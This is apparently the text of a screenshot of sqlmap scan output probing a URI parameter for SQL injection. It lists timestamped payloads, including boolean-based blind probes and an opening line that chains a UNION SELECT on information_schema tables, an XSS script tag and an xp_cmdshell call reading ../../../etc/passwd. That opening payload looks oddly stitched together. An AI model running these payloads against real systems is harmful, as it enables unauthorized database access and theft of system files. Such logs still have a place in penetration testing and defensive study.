 [12:25:04] [PAYLOAD] 4064 AND 1=1 UNION ALL SELECT 1,NULL,'<script>alert("XSS")</script>',table_name FROM infor
a.tables WHERE 2>1--/**/; EXEC xp_cmdshell('cat ../../../etc/passwd')#
[12:25:08] [INFO] testing if the target URL content is stable
[12:25:13] [INFO] target URL content is stable
[12:25:13] [INFO] testing if URI parameter '#1*' is dynamic
[12:25:13] [PAYLOAD] 5617
[12:25:18] [WARNING] URI parameter '#1*' does not appear to be dynamic
[12:25:18] [PAYLOAD] D5LS007)"(.',,(..
[12:25:22] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might not be injectable
[12:25:22] [PAYLOAD] D5LS007'Pbrddb<'">sIuuID
[12:25:27] [INFO] testing for SQL injection on URI parameter '#1*'
[12:25:27] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:25:27] [PAYLOAD] D5LS007) AND 4620=5751-- lkIY
[12:25:32] [WARNING] reflective value(s) found and filtering out
[12:25:32] [PAYLOAD] D5LS007) AND 7971=7971-- vXfW
[12:25:37] [PAYLOAD] D5LS007') AND 1506=8457-- lUoO
[12:25:41] [PAYLOAD] D5LS007') AND 7971=7971-- hOgs
[12:25:46] [PAYLOAD] D5LS007' AND 4347=9793-- iZND
[12:25:51] [PAYLOAD] D5LS007' AND 7971=7971-- lYgV
[12:25:56] [PAYLOAD] D5LS007" AND 9656=9977-- NqHj